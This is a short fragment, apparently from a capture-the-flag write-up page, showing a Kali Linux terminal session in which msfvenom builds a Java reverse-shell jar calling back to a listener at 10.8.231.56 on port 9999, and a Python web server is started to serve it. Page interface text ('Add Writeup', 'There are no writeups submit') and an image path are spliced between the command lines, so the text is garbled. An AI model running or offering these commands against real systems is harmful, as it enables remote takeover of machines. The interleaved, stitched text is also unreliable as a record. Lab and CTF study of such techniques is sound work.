 root@kali:/tmp# msfvenom -p java/shell_reverse_tcp LHOST=10.8.231.56 LPORT=9999 -f jar -o shell.jar
There are no writeups submit
Payload size: 7508 bytes
Final size of jar file: 7508 bytes
Add Writeup
Saved as: shell.jar
root@kali:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...